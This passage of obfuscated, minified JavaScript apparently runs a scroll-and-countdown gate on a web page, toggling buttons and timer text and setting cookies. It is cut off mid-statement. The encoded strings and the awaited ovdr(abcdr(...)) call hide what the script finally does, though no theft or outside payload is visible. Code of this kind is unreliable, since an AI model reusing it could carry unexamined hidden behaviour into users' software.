+ c(15393) + c(12947) + c(16501) + c(25961) + c(271) + c(21822) + c(22947) + c(17330) + c(32688) + c(29691) + c(29547) + c(4911) + c(5965) + c(14549) + c(10628) + c(26383) + c(24915) + c(30462) + c(15772) + c(25509) + c(14684) + c(3401) + c(18864) + c(18649) + c(27912) + c(1522) + c(24654) + c(17425) + c(23640) + c(14160) + c(6373) + c(3979) + c(6799) + c(26017) + c(4155) + c(13488) + c(12209) + c(21331) + c(30858) + c(10255) + c(17522) + c(33132) + c(26576)) + (c(17703) + c(11514) + c(2625) + c(30424) + c(15388) + c(1072) + c(5212) + c(26457) + c(19858) + c(11587) + c(11168) + c(16706) + c(18136) + c(33579) + c(29385) + c(14800) + c(15754) + c(21730) + c(11509) + c(3236) + c(20608) + c(29271) + c(11569) + c(22203) + c(22450) + c(14404) + c(28055) + c(12893) + c(20663) + c(9196) + c(12262) + c(19171) + c(12444) + c(33798) + c(14615) + c(22330) + c(31063) + c(4668) + c(12241) + c(15036) + c(2762) + c(22419) + c(18292) + c(22465) + c(23139) + c(32440) + c(27819) + c(21389) + c(3014) + c(16847) + c(188) + c(21198) + c(32186) + c(12661) + c(24513) + c(20244) + c(9326) + c(11258) + c(12938) + c(15428) + c(8169) + c(23145) + c(18750) + c(9427) + c(17466) + c(8876) + c(11424) + c(23985) + c(2031) + c(30311) + c(1125) + c(7563) + c(24201) + c(28268) + c(21573) + c(1595) + c(21103) + c(3442) + c(16305) + c(2916) + c(27933) + c(13864) + c(25501) + c(15595) + c(20379) + c(4610) + c(11682) + c(4969) + c(24750) + c(8736) + c(5854) + c(3431) + c(17972) + c(27879) + c(32713) + c(12850) + c(24971) + c(14491) + c(21479) + c(10640)) + (c(12708) + c(23791) + c(22030) + c(1852) + c(14580) + c(23818) + c(16582) + c(2258) + c(25887) + c(1664) + c(2457) + c(24351) + c(32057) + c(27987) + c(7817) + c(15147) + c(5812) + c(7516) + c(18386) + c(29028) + c(26862) + c(27425) + c(31144) + c(32033) + c(8291) + c(27213) + c(6835) + c(15262) + c(27142) + c(27141) + c(18519) + c(12875) + c(11036) + c(31045) + c(27542) + c(10065) + c(6612) + c(11217) + c(7945) + c(33225) + c(8745) + c(10812) + c(26529) + c(31517) + c(5814) + c(17312) + c(20186) + c(31303) + c(5137) + c(25369) + c(26766) + c(1562) + c(18830) + c(30923) + c(8555) + c(30452) + c(29094) + c(31610) + c(29279) + c(5404) + c(33452) + c(4476) + c(10688) + c(31267) + c(18273) + c(19118) + c(14308) + c(20089) + c(6388) + c(32296) + c(11405) + c(262) + c(27260) + c(32586) + c(8354) + c(13256) + c(16776) + c(11195) + c(16273) + c(23423) + c(25381) + c(18627) + c(5995) + c(25178) + c(12033) + c(16186) + c(32604) + c(24766) + c(8221) + c(6839) + c(32082) + c(20258) + c(11742) + c(20899) + c(7623) + c(12344) + c(20345) + c(26154) + c(26568) + c(16253)) + (c(12830) + c(3749) + c(32088) + c(19996) + c(26069) + c(3563) + c(17680) + c(11573) + c(1481) + c(29605) + c(13814) + c(29634) + c(19262) + c(28048) + c(2308) + c(10318) + c(33971) + c(25684) + c(2317) + c(4213) + c(22756) + c(8604) + c(27661) + c(30552) + c(26024) + c(5321) + c(1678) + c(4018) + c(20141) + c(5274) + c(29446) + c(12390) + c(7047) + c(22744) + c(16737) + c(24989) + c(23585) + c(25590) + c(32912) + c(23022) + c(3803) + c(2005) + c(19986) + c(13345) + c(11636) + c(6665) + c(11407) + c(28107) + c(15790) + c(17522) + c(33132) + c(28289) + c(21629) + c(22627) + c(23158) + c(14351) + c(10308) + c(16079) + c(14501) + c(18569) + c(30834) + c(6730) + c(30853) + c(1003) + c(1806) + c(12888) + c(16446) + c(3034) + c(5686) + c(1793) + c(24052) + c(23880) + c(19497) + c(21731) + c(31063) + c(24151) + c(7072) + c(1897) + c(20018) + c(11363) + c(28740) + c(4984) + c(13995) + c(32861) + c(20745) + c(1867) + c(8506) + c(11861) + c(29749) + c(15884) + c(14701) + c(12574) + c(16004) + c(6827) + c(19217) + c(7059) + c(17086) + c(28959) + c(30860) + c(8500)) + (c(5207) + c(1466) + c(9522) + c(2617) + c(15797) + c(10561) + c(28508) + c(10980) + c(27952) + c(33962) + c(9868) + c(27315) + c(30092) + c(11773) + c(1377) + c(12759) + c(14715) + c(32771) + c(11666) + c(8849) + c(2502) + c(20301) + c(24527) + c(25868) + c(22507) + c(2547) + c(14281) + c(22283) + c(25046) + c(24150) + c(10001) + c(31647) + c(6984) + c(1378) + c(11767) + c(24745) + c(5087) + c(1003) + c(1806) + c(12888) + c(16446) + c(3034) + c(15045) + c(30637) + c(14590) + c(32502) + c(15322) + c(24133) + c(29611) + c(1928) + c(18870) + c(5519) + c(6569) + c(13179) + c(19858) + c(7553) + c(32845) + c(28459) + c(32804) + c(15373) + c(362) + c(16027) + c(20080) + c(12597) + c(27932) + c(33579) + c(29385) + c(14800) + c(15754) + c(16690) + c(28594) + c(6954) + c(20731) + c(29980) + c(19137) + c(7986) + c(33110) + c(12345) + c(20728) + c(10573) + c(8138) + c(17746) + c(12012) + c(22240) + c(22887) + c(10592) + c(33141) + c(7102) + c(13783) + c(11880) + c(9775) + c(21174) + c(13236) + c(12914) + c(27240) + c(13534) + c(19088) + c(32880) + c(13686) + c(9405)) + (c(28606) + c(25569) + c(16859) + c(4485) + c(20342) + c(10973) + c(28625) + c(2058) + c(32930) + c(32020) + c(29094) + c(9575) + c(20757) + c(4171) + c(31372) + c(30262) + c(7903) + c(9924) + c(4840) + c(12034) + c(7916) + c(7455) + c(16333) + c(10274) + c(11727) + c(20555) + c(28921) + c(8053) + c(1806) + c(12888) + c(16446) + c(3034) + c(21349) + c(9090) + c(4626) + c(25533) + c(32321) + c(21058) + c(431) + c(6376) + c(29821) + c(18175) + c(12727) + c(32111) + c(27539) + c(29422) + c(11218) + c(1057) + c(31188) + c(29377) + c(31373) + c(8458) + c(8773) + c(22098) + c(28727) + c(15742) + c(20121) + c(28077) + c(17275) + c(281) + c(32896) + c(19117) + c(7916) + c(7455) + c(1789) + c(14657) + c(9808) + c(24566) + c(24795) + c(14013) + c(2687) + c(33105) + c(15325) + c(33253) + c(9774) + c(15217) + c(17041) + c(12294) + c(3128) + c(33794) + c(20737) + c(3622) + c(24242) + c(16877) + c(8677) + c(3781) + c(27582) + c(13434) + c(9713) + c(23880) + c(16616) + c(8948) + c(19088) + c(15809) + c(25037) + c(19751) + c(1025) + c(18632) + c(18325) + c(31193)) + (c(18210) + c(24507) + c(3033) + c(33038) + c(18284) + c(8096) + c(17687) + c(16556) + c(2431) + c(25753) + c(33156) + c(18971) + c(21892) + c(19178) + c(1806) + c(4011) + c(15956) + c(2191) + c(8296) + c(7835) + c(27359) + c(28080) + c(27743) + c(15384) + c(3187) + c(29096) + c(32486) + c(16231) + c(8836) + c(5484) + c(11589) + c(15337) + c(9961) + c(16745) + c(2385) + c(19762) + c(18057) + c(23640) + c(23033) + c(15491) + c(22202) + c(29980) + c(19137) + c(7986) + c(3024) + c(34080) + c(19285) + c(31093) + c(16840) + c(33121) + c(11727) + c(29558) + c(211) + c(11913) + c(29385) + c(14800) + c(15754) + c(5799) + c(4898) + c(29997) + c(31680) + c(18492) + c(4364) + c(28741) + c(23080) + c(4655) + c(30990) + c(15841) + c(32080) + c(8744) + c(6835) + c(26459) + c(33655) + c(7376) + c(1210) + c(23386) + c(22963) + c(9374) + c(10745) + c(14490) + c(13039) + c(2454) + c(11080) + c(2087) + c(29089) + c(2216) + c(23017) + c(4155) + c(13488) + c(9520) + c(2210) + c(22832) + c(6405) + c(33267) + c(23769) + c(8403) + c(5839) + c(27627) + c(12259) + c(26876)) + (c(11038) + c(14797) + c(19984) + c(29755) + c(16983) + c(12135) + c(24987) + c(11449) + c(20944) + c(21735) + c(5949) + c(7531) + c(11971) + c(31135) + c(22709) + c(20273) + c(6995) + c(3300) + c(16020) + c(22896) + c(25431) + c(11605) + c(4775) + c(19503) + c(24525) + c(10915) + c(33663) + c(25595) + c(16661) + c(20303) + c(23490) + c(7370) + c(5314) + c(6230) + c(14624) + c(17559) + c(28075) + c(30645) + c(17383) + c(20090) + c(21505) + c(27434) + c(5705) + c(12273) + c(2325) + c(140) + c(773) + c(24830) + c(22281) + c(15354) + c(3287) + c(34e3) + c(7241) + c(6734) + c(32515) + c(27332) + c(26528) + c(13606) + c(13997) + c(32328) + c(11583) + c(22327) + c(26412) + c(2816) + c(19343) + c(32294) + c(23598) + c(6264) + c(2302) + c(6862) + c(17848) + c(23240) + c(32780) + c(29647) + c(20755) + c(11207) + c(28965) + c(21163) + c(2905) + c(24359) + c(19870) + c(29193) + c(5416) + c(30657) + c(13138) + c(12810) + c(30317) + c(29789) + c(21476) + c(18946) + c(20953) + c(8964) + c(25205) + c(18375) + c(23185) + c(22807) + c(1672) + c(7664) + c(5498) + c(23072)) + (c(7284) + c(28560) + c(26485) + c(29819) + c(722) + c(18101) + c(3784) + c(15850) + c(24160) + c(15636) + c(5120) + c(20424) + c(11922) + c(3319) + c(12815) + c(20916) + c(31963) + c(10709) + c(12127) + c(32609) + c(4683) + c(8050) + c(27839) + c(8657) + c(32358) + c(22311) + c(25982) + c(9234) + c(27995) + c(31239) + c(19629) + c(30932) + c(23850) + c(23726) + c(17528) + c(25936) + c(4551) + c(19e3) + c(3893) + c(10915) + c(33663) + c(25595) + c(7054) + c(29259) + c(19673) + c(622) + c(12769) + c(17602) + c(19795) + c(25901) + c(2557) + c(28113) + c(27265) + c(2082) + c(596) + c(30143) + c(9860) + c(31817) + c(6703) + c(18055) + c(12801) + c(3984) + c(11417) + c(7816) + c(17386) + c(19793) + c(22944) + c(13403) + c(8677) + c(3781) + c(28965) + c(21224) + c(6783) + c(32001) + c(20853) + c(14023) + c(22163) + c(19546) + c(23677) + c(21015) + c(15e3) + c(33721) + c(30598) + c(33316) + c(25864) + c(16043) + c(3808) + c(27943) + c(27527) + c(21577) + c(16208) + c(547) + c(17086) + c(26266) + c(26648) + c(5115) + c(26415) + c(10369) + c(13313) + c(18653)) + (c(29895) + c(23944) + c(8677) + c(3781) + c(28965) + c(27345) + c(7340) + c(19499) + c(171) + c(15884) + c(33779) + c(792) + c(32414) + c(20132) + c(25760) + c(10972) + c(8261) + c(29578) + c(18604) + c(11582) + c(29094) + c(5588) + c(163) + c(27241) + c(23623) + c(7986) + c(17114) + c(752) + c(1824) + c(6875) + c(22711) + c(28741) + c(6885) + c(2231) + c(23017) + c(4155) + c(13488) + c(26119) + c(4613) + c(24349) + c(9724) + c(26261) + c(2034) + c(23348) + c(403) + c(20842) + c(22329) + c(24133) + c(32898) + c(30805) + c(32155) + c(26725) + c(33194) + c(14606) + c(29446) + c(6663) + c(10705) + c(15841) + c(32080) + c(8744) + c(6835) + c(5685) + c(33379) + c(9436) + c(5538) + c(6096) + c(14755) + c(21809) + c(29782) + c(26904) + c(10416) + c(1290) + c(13238) + c(14990) + c(26643) + c(18982) + c(12713) + c(27783) + c(32898) + c(11082) + c(13565) + c(2085) + c(18685) + c(25853) + c(2479) + c(1772) + c(28636) + c(14554) + c(6119) + c(7444) + c(25514) + c(22571) + c(1338) + c(30633) + c(9783) + c(11807) + c(6823) + c(26336) + c(21151) + c(25569)) + (c(16859) + c(3779) + c(28891) + c(27301) + c(29219) + c(17746) + c(12012) + c(14243) + c(22205) + c(11571) + c(10512) + c(7816) + c(17386) + c(9227) + c(20607) + c(22604) + c(29043) + c(27943) + c(1426) + c(27419) + c(20187) + c(26763) + c(18242) + c(2087) + c(29844) + c(31974) + c(19815) + c(5800) + c(16344) + c(18499) + c(23765) + c(6575) + c(16840) + c(33121) + c(11727) + c(7915) + c(30203) + c(7744) + c(6064) + c(25590) + c(28126) + c(7899) + c(22391) + c(26899) + c(31638) + c(4969) + c(12280) + c(17431) + c(18497) + c(6414) + c(33156) + c(24196) + c(12753) + c(2375) + c(6569) + c(27522) + c(16497) + c(10425) + c(14255) + c(22643) + c(24707) + c(4319) + c(859) + c(29808) + c(8166) + c(13505) + c(1138) + c(5097) + c(17661) + c(22417) + c(3507) + c(5260) + c(13140) + c(27017) + c(4119) + c(27950) + c(3688) + c(19548) + c(11755) + c(4582) + c(15774) + c(16820) + c(6905) + c(12592) + c(29262) + c(1509) + c(15416) + c(12277) + c(18150) + c(20398) + c(8216) + c(31960) + c(3006) + c(9924) + c(10261) + c(28765) + c(10066) + c(4816) + c(8755) + c(27783)) + (c(12568) + c(31792) + c(2944) + c(30895) + c(32852) + c(13534) + c(19088) + c(23630) + c(6679) + c(4446) + c(4465) + c(2858) + c(16296) + c(27646) + c(33346) + c(25608) + c(5985) + c(22790) + c(33156) + c(1196) + c(17696) + c(27531) + c(21699) + c(24158) + c(31063) + c(24994) + c(33458) + c(33061) + c(2556) + c(28268) + c(11240) + c(7971) + c(28680) + c(941) + c(23100) + c(30988) + c(21536) + c(547) + c(17086) + c(28959) + c(14401) + c(7043) + c(25615) + c(15509) + c(18445) + c(33873) + c(823) + c(12926) + c(7672) + c(11997) + c(9205) + c(20989) + c(22329) + c(24133) + c(24173) + c(20603) + c(20518) + c(20362) + c(3332) + c(16925) + c(22592) + c(31678) + c(26741) + c(4886) + c(13161) + c(32467) + c(16302) + c(29036) + c(6735) + c(28750) + c(13469) + c(2866) + c(32760) + c(17026) + c(5949) + c(13910) + c(23468) + c(17097) + c(12557) + c(27675) + c(29976) + c(18120) + c(24787) + c(1649) + c(23327) + c(14698) + c(150) + c(29211) + c(15557) + c(16330) + c(17658) + c(3663) + c(16382) + c(2510) + c(33032) + c(11605) + c(33406) + c(17420) + c(4247) + c(532)) + (c(6089) + c(25675) + c(8527) + c(8353) + c(9585) + c(7256) + c(19188) + c(32431) + c(8923) + c(11227) + c(26412) + c(2816) + c(21663) + c(16197) + c(10501) + c(31632) + c(15999) + c(12806) + c(10680) + c(2315) + c(2009) + c(27012) + c(11232) + c(13700) + c(30602) + c(29612) + c(28905) + c(10487) + c(15990) + c(29998) + c(12418) + c(23300) + c(10619) + c(9874) + c(18020) + c(25803) + c(8029) + c(26811) + c(7919) + c(13101) + c(5407) + c(19319) + c(11416) + c(33446) + c(23766) + c(23210) + c(21772) + c(1936) + c(11530) + c(34044) + c(11487) + c(485) + c(6879) + c(7785) + c(6971) + c(22019) + c(13827) + c(21347) + c(28654) + c(29281) + c(32927) + c(12953) + c(31602) + c(9894) + c(19671) + c(5246) + c(17151) + c(3605) + c(7849) + c(11442) + c(23304) + c(13342) + c(20151) + c(32782) + c(13942) + c(13493) + c(28388) + c(30389) + c(28271) + c(33435) + c(26759) + c(21035) + c(32412) + c(4147) + c(18905) + c(27226) + c(889) + c(5230) + c(6915) + c(29702) + c(2778) + c(11828) + c(13958) + c(12776) + c(19918) + c(26579) + c(25102) + c(30081) + c(4925) + c(28707)) + (c(10525) + c(18744) + c(8899) + c(18832) + c(6908) + c(10583) + c(13559) + c(29714) + c(33239) + c(3851) + c(12435) + c(21428) + c(7752) + c(12020) + c(22695) + c(28222) + c(22888) + c(16820) + c(30928) + c(16146) + c(18122) + c(27783) + c(681) + c(3173) + c(378) + c(21622) + c(15041) + c(12169) + c(19574) + c(17987) + c(7386) + c(31045) + c(22033) + c(32050) + c(2004) + c(7049) + c(29886) + c(6548) + c(1239) + c(15992) + c(14447) + c(25925) + c(29502) + c(17987) + c(7386) + c(31045) + c(24202) + c(25491) + c(28259) + c(15950) + c(15754) + c(11233) + c(5513) + c(27216) + c(18577) + c(29422) + c(5804) + c(29655) + c(14173) + c(3608) + c(25255) + c(4908) + c(21928) + c(18764) + c(31668) + c(5965) + c(14828) + c(11909) + c(18844) + c(3103) + c(2034) + c(26943) + c(29682) + c(28278) + c(26742) + c(22283) + c(13306) + c(4970) + c(29122) + c(11657) + c(30534) + c(27118) + c(20348) + c(23386) + c(22963) + c(2595) + c(33534) + c(16112) + c(3804) + c(15093) + c(30149) + c(31112) + c(31734) + c(808) + c(25997) + c(20326) + c(17142) + c(29347) + c(22820) + c(26704)) + (c(1283) + c(12489) + c(30244) + c(4381) + c(15847) + c(27473) + c(21135) + c(9596) + c(31214) + c(6019) + c(5093) + c(3214) + c(18372) + c(32897) + c(8206) + c(687) + c(3190) + c(19588) + c(25769) + c(2717) + c(23131) + c(7748) + c(33212) + c(648) + c(27236) + c(28297) + c(12921) + c(8762) + c(5166) + c(22761) + c(8265) + c(25190) + c(22565) + c(26995) + c(3671) + c(31119) + c(20515) + c(10428) + c(28661) + c(28741) + c(30670) + c(9055) + c(12554) + c(2674) + c(23100) + c(21082) + c(4896) + c(29838) + c(22385) + c(26442) + c(22178) + c(14441) + c(17975) + c(22283) + c(2748) + c(32239) + c(3099) + c(33794) + c(15155) + c(11101) + c(3496) + c(23792) + c(4745) + c(9494) + c(7297) + c(12994) + c(16694) + c(8634) + c(33016) + c(21704) + c(6819) + c(31045) + c(27006) + c(3047) + c(1734) + c(28051) + c(14923) + c(20073) + c(23179) + c(15509) + c(8870) + c(4411) + c(7339) + c(24387) + c(1433) + c(31670) + c(31232) + c(24014) + c(28025) + c(2e4) + c(30911) + c(7841) + c(19086) + c(33348) + c(2400) + c(14955) + c(16811) + c(5097) + c(17661) + c(29222)) + (c(16936) + c(7308) + c(13582) + c(4444) + c(17491) + c(18925) + c(18654) + c(19484) + c(22888) + c(16820) + c(12098) + c(22904) + c(33995) + c(14684) + c(33414) + c(7985) + c(33474) + c(13452) + c(23771) + c(28237) + c(2881) + c(9894) + c(15516) + c(13610) + c(11558) + c(22201) + c(31618) + c(15017) + c(16533) + c(25579) + c(28391) + c(17869) + c(16335) + c(16685) + c(28913) + c(14279) + c(8783) + c(7456) + c(6117) + c(10767) + c(11987) + c(30706) + c(30749) + c(25045) + c(27037) + c(4391) + c(4974) + c(13139) + c(12732) + c(33222) + c(9954) + c(14012) + c(24143) + c(20932) + c(16758) + c(28100) + c(24658) + c(8989) + c(11230) + c(19600) + c(13475) + c(4511) + c(29826) + c(22214) + c(27262) + c(14498) + c(26244) + c(23541) + c(11864) + c(14784) + c(1144) + c(274) + c(7709) + c(4828) + c(10028) + c(8030) + c(10965) + c(33275) + c(28657) + c(23117) + c(29509) + c(12382) + c(11565) + c(1146) + c(30995) + c(24583) + c(31561) + c(15251) + c(21207) + c(31814) + c(18553) + c(17500) + c(13922) + c(28183) + c(25581) + c(30742) + c(34003) + c(15593) + c(2607) + c(19344)) + (c(16938) + c(642) + c(23272) + c(20157) + c(33729) + c(13492) + c(19580) + c(21276) + c(7448) + c(30041) + c(6128) + c(26294) + c(16509) + c(10911) + c(3086) + c(19098) + c(31751) + c(2764) + c(32069) + c(25370) + c(10939) + c(23087) + c(25572) + c(26674) + c(25210) + c(7361) + c(22690) + c(21263) + c(2904) + c(18331) + c(30514) + c(17993) + c(24105) + c(16799) + c(20253) + c(6007) + c(20304) + c(4461) + c(2699) + c(24042) + c(10882) + c(12189) + c(3383) + c(18350) + c(22238) + c(1967) + c(13311) + c(28153) + c(17433) + c(20676) + c(32500) + c(21216) + c(28733) + c(6039) + c(33729) + c(28457) + c(28788) + c(33989) + c(2409) + c(8460) + c(12817) + c(29272) + c(20569) + c(17646) + c(1738) + c(14538) + c(22480) + c(9745) + c(31924) + c(22316) + c(13238) + c(8565) + c(22239) + c(13129) + c(1217) + c(11634) + c(33352) + c(29061) + c(33679) + c(31444) + c(13051) + c(6943) + c(24839) + c(28226) + c(32990) + c(4293) + c(17652) + c(10185) + c(30547) + c(13251) + c(23500) + c(10096) + c(13748) + c(5454) + c(13439) + c(15464) + c(15066) + c(28906) + c(3164) + c(31579)) + (c(29598) + c(1808) + c(6093) + c(4234) + c(26903) + c(33580) + c(5114) + c(3235) + c(16021) + c(24644) + c(23947) + c(10141) + c(18153) + c(30867) + c(30800) + c(503) + c(29991) + c(31089) + c(18678) + c(33589) + c(8411) + c(16774) + c(15261) + c(4028) + c(21169) + c(2696) + c(2479) + c(21789) + c(10032) + c(18461) + c(22325) + c(16472) + c(10350) + c(30715) + c(8911) + c(3478) + c(599) + c(3322) + c(33336) + c(4922) + c(31528) + c(1839) + c(24977) + c(24096) + c(5877) + c(33052) + c(27512) + c(8465) + c(11789) + c(22002) + c(12799) + c(10916) + c(266) + c(18316) + c(14316) + c(28630) + c(4019) + c(16520) + c(32536) + c(21175) + c(21751) + c(31029) + c(25527) + c(5967) + c(26183) + c(28230) + c(24887) + c(17925) + c(23886) + c(18772) + c(5912) + c(2199) + c(21729) + c(16038) + c(17210) + c(23228) + c(24678) + c(2166) + c(21116) + c(22666) + c(17861) + c(8284) + c(31985) + c(15914) + c(4998) + c(1855) + c(19088) + c(11891) + c(28471) + c(13226) + c(8022) + c(19863) + c(862) + c(17220) + c(28398) + c(21215) + c(9808) + c(13557) + c(27145) + c(23680)) + (c(22135) + c(22585) + c(17663) + c(28836) + c(33618) + c(5691) + c(28709) + c(9784) + c(23902) + c(17199) + c(18146) + c(4785) + c(32753) + c(3811) + c(11484) + c(11200) + c(15158) + c(19203) + c(3301) + c(33648) + c(33041) + c(24264) + c(18948) + c(33088) + c(14513) + c(31556) + c(25182) + c(11536) + c(30135) + c(24073) + c(9267) + c(19532) + c(28983) + c(16545) + c(4933) + c(982) + c(9249) + c(16900) + c(14064) + c(11301) + c(5350) + c(11041) + c(11798) + c(4063) + c(15749) + c(10660) + c(24627) + c(33145) + c(18888) + c(10718) + c(5342) + c(28582) + c(13573) + c(27647) + c(20882) + c(1728) + c(1749) + c(14817) + c(4735) + c(1505) + c(27014) + c(26593) + c(15720) + c(18152) + c(13424) + c(26980) + c(25886) + c(2979) + c(10897) + c(950) + c(19030) + c(3552) + c(30868) + c(26120) + c(28786) + c(16030) + c(15092) + c(20692) + c(4748) + c(10866) + c(7238) + c(17200) + c(15564) + c(18745) + c(31941) + c(7951) + c(7640) + c(6011) + c(611) + c(1308) + c(21713) + c(21353) + c(23009) + c(33475) + c(297) + c(2756) + c(18016) + c(17904) + c(30594) + c(31739)) + (c(20328) + c(8616) + c(4524) + c(21845) + c(21016) + c(13134) + c(27433) + c(11496) + c(2852) + c(23571) + c(30938) + c(30524) + c(22860) + c(26612) + c(537) + c(30760) + c(9941) + c(9802) + c(22349) + c(29437) + c(27827) + c(27778) + c(28347) + c(24339) + c(18145) + c(8790) + c(688) + c(11439) + c(32142) + c(19511) + c(12916) + c(18600) + c(7239) + c(350) + c(4320) + c(10907) + c(5593) + c(19715) + c(23024) + c(22861) + c(29943) + c(6009) + c(15025) + c(17586) + c(14861) + c(23243) + c(24189) + c(24262) + c(20782) + c(22797) + c(20025) + c(5050) + c(14620) + c(1560) + c(7745) + c(26756) + c(7025) + c(30387) + c(29282) + c(11980) + c(8336) + c(20340) + c(22309) + c(24619) + c(839) + c(2286) + c(5341) + c(18534) + c(4863) + c(27746) + c(11472) + c(21935) + c(25462) + c(15257) + c(25401) + c(4716) + c(12788) + c(15737) + c(19756) + c(2256) + c(5546) + c(15640) + c(33358) + c(2153) + c(12751) + c(30759) + c(30913) + c(18252) + c(21146) + c(11683) + c(29853) + c(28962) + c(18560) + c(1633) + c(18143) + c(29363) + c(22109) + c(19356) + c(32810) + c(13240)) + (c(27297) + c(22646) + c(15917) + c(34055) + c(4410) + c(6266) + c(13347) + c(16887) + c(31836) + c(21244) + c(1768) + c(12573) + c(5765) + c(11625) + c(9720) + c(30281) + c(2826) + c(29340) + c(23155) + c(23141) + c(19396) + c(4232) + c(5821) + c(8374) + c(21385) + c(12464) + c(5227) + c(31269) + c(31320) + c(25517) + c(286) + c(18161) + c(1668) + c(25589) + c(4353) + c(33205) + c(18309) + c(997) + c(10026) + c(32473) + c(23866) + c(18647) + c(7442) + c(9176) + c(24974) + c(15539) + c(23671) + c(6657) + c(5710) + c(16161) + c(29984) + c(10482) + c(12248) + c(9915) + c(2220) + c(494) + c(29378) + c(23871) + c(8180) + c(21670) + c(21500) + c(7653) + c(12997) + c(22550) + c(21187) + c(15821) + c(8307) + c(18060) + c(13388) + c(7515) + c(31741) + c(5038) + c(10095) + c(32018) + c(1429) + c(17581) + c(18162) + c(20572) + c(17039) + c(33998) + c(23008) + c(2168) + c(21519) + c(27699) + c(34046) + c(24041) + c(22034) + c(12011) + c(5329) + c(12422) + c(18964) + c(28970) + c(2962) + c(8614) + c(16264) + c(1018) + c(29373) + c(15974) + c(5384) + c(11026)) + (c(33216) + c(14679) + c(3539) + c(4162) + c(5746) + c(33123) + c(5317) + c(2338) + c(16462) + c(8975) + c(25451) + c(16588) + c(15511) + c(3704) + c(7622) + c(2417) + c(32078) + c(25251) + c(14259) + c(29240) + c(28012) + c(9351) + c(13617) + c(2692) + c(3863) + c(31316) + c(26923) + c(25064) + c(3500) + c(17480) + c(27848) + c(15114) + c(28231) + c(21978) + c(18737) + c(25246) + c(21024) + c(4659) + c(14258) + c(22198) + c(29566) + c(18498) + c(10298) + c(15135) + c(14668) + c(21368) + c(22476) + c(15608) + c(24392) + c(27161) + c(6562) + c(7263) + c(24629) + c(33340) + c(9933) + c(32209) + c(32758) + c(24793) + c(26901) + c(11541) + c(11284) + c(9717) + c(23165) + c(33772) + c(20852) + c(13024) + c(27930) + c(12768) + c(8958) + c(24912) + c(33327) + c(1706) + c(4090) + c(15450) + c(21467) + c(2186) + c(2186) + c(1899) + c(2186) + c(2310) + c(1265) + c(2186) + c(20778) + c(21362) + c(2186) + c(6045) + c(1172) + c(13177) + c(1819) + c(608) + c(21040) + c(33658) + c(30952) + c(12257) + c(25989) + c(16755) + c(17515) + c(2186) + c(1597) + c(15642)) + (c(29697) + c(29018) + c(17995) + c(18715) + c(21647) + c(26320) + c(21362) + c(2310) + c(29111) + c(2186) + c(7090) + c(23339)), cBtnDrNotiChild = alertBtnDr[c(13875) + c(23504)](h[c(31759)]), cBtnDrNotiText = document[c(9662) + c(4259)](h[c(24047)]), cBtnDrTimeText = document[c(9662) + c(4259)](h[c(22424)])); const F = X[c(328)](); A[c(31259)][c(15716)](h[c(11011)]); var E = 0; const G = h[c(12581)](v, n); var f = !1; const I = X[c(15426)](); h[c(14310)](addEventListener, h[c(13260)], (A => { const e = c, D = h[e(18109)][e(17213)]("|"); let g = 0; for (; ;) { switch (D[g++]) { case "0": h[e(1077)](o, 0) && (o = h[e(3414)](o, -1)); continue; case "1": var o = h[e(20689)](scrollBtnDr2, scrollMoveDr2); continue; case "2": scrollMoveDr2 = document[e(29309) + e(32718)][e(11724)]; continue; case "3": if (h[e(8328)](scrollBtnDr2, 0)) { var Q = h[e(3414)](h[e(13031)](o, scrollBtnDr2), 100); h[e(8328)](Q, 10) && (E = 0, stopHereDr2 && (stopHereDr2 = !1, h[e(27073)](requestAnimationFrame, M))) } else { var B = document[e(29309) + e(32718)][e(17182) + "ht"]; Q = h[e(3414)](h[e(13031)](scrollMoveDr2, B), 100); h[e(13219)](Q, 10) && (E = 0, stopHereDr2 && (stopHereDr2 = !1, h[e(20317)](requestAnimationFrame, M))) } continue; case "4": if (f) return; continue }break } })); var q = document[c(29309) + c(32718)][c(11724)]; const u = X[c(22528)](); function d() { const A = c, e = h[A(12459)][A(17213)]("|"); let o = 0; for (; ;) { switch (e[o++]) { case "0": g[A(16338)][A(31645)] = h[A(14867)]; continue; case "1": D[A(16338)][A(31645)] = h[A(19725)]; continue; case "2": Q[A(7615)] = counter_dr2; continue; case "3": counter_dr2 = h[A(20689)](counter_dr2, 1); continue; case "4": h[A(23073)](is_scroll_dr2, 1) && (E++, h[A(8919)](E, 10) && h[A(23073)](q, document[A(29309) + A(32718)][A(11724)]) && (stopHereDr2 = !0, E = 0), q = document[A(29309) + A(32718)][A(11724)], scrollBtnDr2 = document[A(29309) + A(32718)][A(11724)]); continue; case "5": h[A(11886)](is_scroll_dr2, 1) && (cBtnDrTimeText[A(7615)] = h[A(2705)](h[A(32482)](h[A(4670)], counter_dr2), "s")); continue }break } } const Y = +C; async function M(Q) { const v = c, P = { xOlhQ: h[v(7665)], wTTsv: h[v(14867)], qkhUw: h[v(19725)], LrIHD: h[v(30013)], GxxBJ: function (A, e) { return h[v(8919)](A, e) }, ankld: h[v(25304)], WzSad: function (A, e, D) { return h[v(14310)](A, e, D) }, ibHyP: h[v(11011)], DWTXh: h[v(26657)], UOSOA: h[v(1182)] }; if (o[v(16338)][v(31645)] = h[v(14867)], !f) { if (h[v(8788)](is_scroll_dr2, 1)) { if (stopHereDr2) { const A = h[v(30689)][v(17213)]("|"); let o = 0; for (; ;) { switch (A[o++]) { case "0": g[v(7615)] = h[v(28796)]; continue; case "1": return; case "2": e[v(31259)][v(15716)](h[v(25863)]); continue; case "3": cBtnDrNotiText[v(16338)][v(31645)] = h[v(19725)]; continue; case "4": g[v(16338)][v(31645)] = h[v(19725)]; continue; case "5": D[v(16338)][v(31645)] = h[v(14867)]; continue; case "6": cBtnDrNotiChild[v(31259)][v(21722)](h[v(21715)]); continue }break } } cBtnDrNotiText[v(16338)][v(31645)] = h[v(14867)], e[v(31259)][v(21722)](h[v(25863)]) } if (h[v(13946)](B, Q) && (h[v(3423)](d), B = h[v(14038)](Q, w)), h[v(13219)](counter_dr2, 0)) h[v(27073)](requestAnimationFrame, M); else { const o = +(L[v(11047)][v(1091)]("Cd") ?? 60); h[v(21266)](sa, Y, F, I, o, u); if (h[v(17894)](setCo, h[v(22230)], C, 15), h[v(8919)](i, 1)) h[v(17894)](setCo, h[v(26080)], G, 15), await h[v(14310)](ovdr, h[v(1017)](abcdr, h[v(33660)]), O), f = !0, h[v(8919)](is_scroll_dr2, 1) && (cBtnDrTimeText[v(7615)] = h[v(20965)]), h[v(14310)](setTimeout, (function (A) { const e = v; document[e(9662) + e(4259)](P[e(16672)])[e(21722)]() }), 5e3), h[v(17894)](setCo, h[v(6636)], 1, 5), drflag = h[v(30319)](getCo, 